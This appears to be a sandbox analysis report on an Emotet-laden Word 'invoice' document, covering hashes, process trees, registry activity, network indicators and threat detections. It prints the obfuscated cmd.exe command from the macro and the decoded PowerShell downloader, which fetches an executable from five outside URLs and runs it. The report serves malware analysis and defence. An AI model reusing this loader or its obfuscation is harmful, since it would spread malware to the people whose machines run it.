| download: | Invoice-99515667 |
| Full analysis: | https://app.any.run/tasks/f4cc3d29-a129-4094-9282-1ed4ba817765 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 22, 2019, 14:55:35 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Jan 16 12:11:00 2019, Last Saved Time/Date: Wed Jan 16 12:11:00 2019, Number of Pages: 1, Number of Words: 13, Number of Characters: 75, Security: 0 |
| MD5: | 07BF63984F67D0D9D5200080FAE14C00 |
| SHA1: | 93943171F077EA66703C690F7A0FA6AE4AE54A64 |
| SHA256: | D889F9026C11807D7C5EB44B27475D33B7960398BF2ABF7ACBA35B381DE99380 |
| SSDEEP: | 3072:Go/8GhDS0o9zTGOZD6EbzCd6+CObIH9ag83UtKN:GQoUOZDlbe6DOUdag8IS |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2936)
Executes PowerShell scripts
- cmd.exe (PID: 3112)
Runs app for hidden code execution
- cmd.exe (PID: 2732)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2936)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2732)
- cmd.exe (PID: 2188)
Application launched itself
- cmd.exe (PID: 2732)
Creates files in the user directory
- powershell.exe (PID: 3576)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2936)
Creates files in the user directory
- WINWORD.EXE (PID: 2936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:01:16 12:11:00 |
| ModifyDate: | 2019:01:16 12:11:00 |
| Pages: | 1 |
| Words: | 13 |
| Characters: | 75 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 87 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2188 | "C:\Windows\system32\cmd.exe" /c %pROgrAmDAtA:~0,1%%proGrAMdAtA:~9,2% /v:oN/c " seT NP6=1owiZjP]@W#IC:~5,#iZjriZj8q?8q8qIONNA[?:~-7,#iZjhiZj4?[P:~-3,#iZjll $qhellowin='.omeW#oanAccoun^%ac';$blue^%oo^%hsr=new-objec^% Ne^%YWebClien^%;$archi^%ec^%urew^%='h^%^%1://wwwYmodern-au^%o1ar^%sYcom/mfn6g8qx_fcDqwb8`h^%^%1://lakewoodsYne^%/djxu_Xhq7?49@_KD8q`h^%^%1://wwwYelcodrillingYcom/C32vqhd0_2W#Rb_qPe48q`h^%^%1://mailYm2-sacYcom/h.^%b_gqhnux2NW`h^%^%1://^%ariuYgoglobaYcom/#Fz_#D7?^%_Xl??O#AaO'Y8q1li^%('`');$Va^%ujs='Incredible1z';$Prac^%icalGrani^%eFish1l = '959';$Dis^%ribu^%edll='Ga^%ewaqhrl';$Prairiehi=$env:1ublic+'\'+$Prac^%icalGrani^%eFish1l+'Yexe';foreach($In^%ernalwk in $archi^%ec^%urew^%){^%rqh{$blue^%oo^%hsrYDownloadFile($In^%ernalwk, $Prairiehi);$o1^%ical1w='8qomali8qhillingos';If ((Ge^%-I^%em $Prairiehi)Yleng^%h -ge 80000) {Invoke-I^%em $Prairiehi;$o1^%icalkn='brandnj';break;}}ca^%ch{}}$RefinedRubberPizzarj='securedlinevi';&SET 3m=!NP6:%=t!& seT dJx=!3m:8q=S!&& SET LCkj=!dJx:1=p!&& SeT OQ=!LCkj:#=1!&&seT qB=!OQ:W1=L!&& sET VLqw=!qB:iZj=%!&& seT hHN=!VLqw:.=H!&& SEt 9Gt=!hHN:Y=.!& Set d7j=!9Gt:@=B!&& SEt dl=!d7j:`=@!&& SEt GNc=!dl:4=T!&& SET RA=!GNc:qh=y!&sEt CmA9=!RA:]=U!&& SeT 7R=!CmA9:[=M!&sET DbH=!7R:7=4!& SET RP9Q=!DbH:?=E!&EcHO %RP9Q%| CMd.exE " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2732 | CmD /v:oN/c " seT NP6=1owiZjP]@W#IC:~5,#iZjriZj8q?8q8qIONNA[?:~-7,#iZjhiZj4?[P:~-3,#iZjll $qhellowin='.omeW#oanAccoun^%ac';$blue^%oo^%hsr=new-objec^% Ne^%YWebClien^%;$archi^%ec^%urew^%='h^%^%1://wwwYmodern-au^%o1ar^%sYcom/mfn6g8qx_fcDqwb8`h^%^%1://lakewoodsYne^%/djxu_Xhq7?49@_KD8q`h^%^%1://wwwYelcodrillingYcom/C32vqhd0_2W#Rb_qPe48q`h^%^%1://mailYm2-sacYcom/h.^%b_gqhnux2NW`h^%^%1://^%ariuYgoglobaYcom/#Fz_#D7?^%_Xl??O#AaO'Y8q1li^%('`');$Va^%ujs='Incredible1z';$Prac^%icalGrani^%eFish1l = '959';$Dis^%ribu^%edll='Ga^%ewaqhrl';$Prairiehi=$env:1ublic+'\'+$Prac^%icalGrani^%eFish1l+'Yexe';foreach($In^%ernalwk in $archi^%ec^%urew^%){^%rqh{$blue^%oo^%hsrYDownloadFile($In^%ernalwk, $Prairiehi);$o1^%ical1w='8qomali8qhillingos';If ((Ge^%-I^%em $Prairiehi)Yleng^%h -ge 80000) {Invoke-I^%em $Prairiehi;$o1^%icalkn='brandnj';break;}}ca^%ch{}}$RefinedRubberPizzarj='securedlinevi';&SET 3m=!NP6:%=t!& seT dJx=!3m:8q=S!&& SET LCkj=!dJx:1=p!&& SeT OQ=!LCkj:#=1!&&seT qB=!OQ:W1=L!&& sET VLqw=!qB:iZj=%!&& seT hHN=!VLqw:.=H!&& SEt 9Gt=!hHN:Y=.!& Set d7j=!9Gt:@=B!&& SEt dl=!d7j:`=@!&& SEt GNc=!dl:4=T!&& SET RA=!GNc:qh=y!&sEt CmA9=!RA:]=U!&& SeT 7R=!CmA9:[=M!&sET DbH=!7R:7=4!& SET RP9Q=!DbH:?=E!&EcHO %RP9Q%| CMd.exE " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2936 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Invoice-99515667.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3016 | C:\Windows\system32\cmd.exe /S /D /c" EcHO %RP9Q%" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3112 | CMd.exE | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3576 | powershell $yellowin='HomeLoanAccountac';$bluetoothsr=new-object Net.WebClient;$architecturewt='http://www.modern-autoparts.com/mfn6gSx_fcDqwb8@http://lakewoods.net/djxu_Xhq4ET9B_KDS@http://www.elcodrilling.com/C32vyd0_2LRb_qPeTS@http://mail.m2-sac.com/hHtb_gynux2NW@http://tariu.gogloba.com/1Fz_1D4Et_XlEEO1AaO'.Split('@');$Vatujs='Incrediblepz';$PracticalGraniteFishpl = '959';$Distributedll='Gatewayrl';$Prairiehi=$env:public+'\'+$PracticalGraniteFishpl+'.exe';foreach($Internalwk in $architecturewt){try{$bluetoothsr.DownloadFile($Internalwk, $Prairiehi);$opticalpw='SomaliShillingos';If ((Get-Item $Prairiehi).length -ge 80000) {Invoke-Item $Prairiehi;$opticalkn='brandnj';break;}}catch{}}$RefinedRubberPizzarj='securedlinevi'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 420
Read events
957
Write events
458
Delete events
5
Modification events
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | cf/ |
Value: 63662F00780B0000010000000000000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1312161813 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312161932 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312161933 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 780B00005EF07E9262B2D40100000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ,g/ |
Value: 2C672F00780B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ,g/ |
Value: 2C672F00780B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6A63.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F1E1245F.wmf | — | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\14948CC5.wmf | — | |
MD5:— | SHA256:— | |||
| 3576 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4Z0T3JFKPISGU5EOQ5A9.temp | — | |
MD5:— | SHA256:— | |||
| 3576 | powershell.exe | C:\Users\Public\959.exe | — | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8A33B2D4.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9D014C56.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$voice-99515667.doc | pgc | |
MD5:— | SHA256:— | |||
| 3576 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
5
DNS requests
5
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3576 | powershell.exe | GET | 301 | 119.59.104.39:80 | http://www.modern-autoparts.com/mfn6gSx_fcDqwb8 | TH | html | 256 b | malicious |
3576 | powershell.exe | GET | 404 | 119.59.104.39:80 | http://www.modern-autoparts.com/mfn6gSx_fcDqwb8/ | TH | html | 29.7 Kb | malicious |
3576 | powershell.exe | GET | 302 | 209.59.138.91:80 | http://lakewoods.net/djxu_Xhq4ET9B_KDS | US | html | 230 b | malicious |
3576 | powershell.exe | GET | 200 | 209.59.138.91:80 | http://lakewoods.net/cgi-sys/suspendedpage.cgi | US | html | 7.38 Kb | malicious |
3576 | powershell.exe | GET | 301 | 107.170.42.40:80 | http://www.elcodrilling.com/C32vyd0_2LRb_qPeTS | US | html | 255 b | unknown |
3576 | powershell.exe | GET | 302 | 64.37.52.52:80 | http://tariu.gogloba.com/1Fz_1D4Et_XlEEO1AaO | US | html | 234 b | malicious |
3576 | powershell.exe | GET | 200 | 64.37.52.52:80 | http://tariu.gogloba.com/cgi-sys/suspendedpage.cgi | US | html | 198 b | malicious |
3576 | powershell.exe | GET | 200 | 192.185.13.169:80 | http://mail.m2-sac.com/cgi-sys/suspendedpage.cgi | US | html | 7.25 Kb | malicious |
3576 | powershell.exe | GET | 403 | 107.170.42.40:80 | http://www.elcodrilling.com/C32vyd0_2LRb_qPeTS/ | US | html | 228 b | unknown |
3576 | powershell.exe | GET | 302 | 192.185.13.169:80 | http://mail.m2-sac.com/hHtb_gynux2NW | US | html | 297 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3576 | powershell.exe | 119.59.104.39:80 | www.modern-autoparts.com | 453 Ladplacout Jorakhaebua | TH | malicious |
3576 | powershell.exe | 209.59.138.91:80 | lakewoods.net | Liquid Web, L.L.C | US | suspicious |
3576 | powershell.exe | 107.170.42.40:80 | www.elcodrilling.com | Digital Ocean, Inc. | US | unknown |
3576 | powershell.exe | 192.185.13.169:80 | mail.m2-sac.com | CyrusOne LLC | US | malicious |
3576 | powershell.exe | 64.37.52.52:80 | tariu.gogloba.com | HostDime.com, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.modern-autoparts.com |
| malicious |
lakewoods.net |
| malicious |
www.elcodrilling.com |
| unknown |
mail.m2-sac.com |
| malicious |
tariu.gogloba.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3576 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious redirect to 'suspendedpage.cgi' |
3576 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious redirect to 'suspendedpage.cgi' |
3576 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious redirect to 'suspendedpage.cgi' |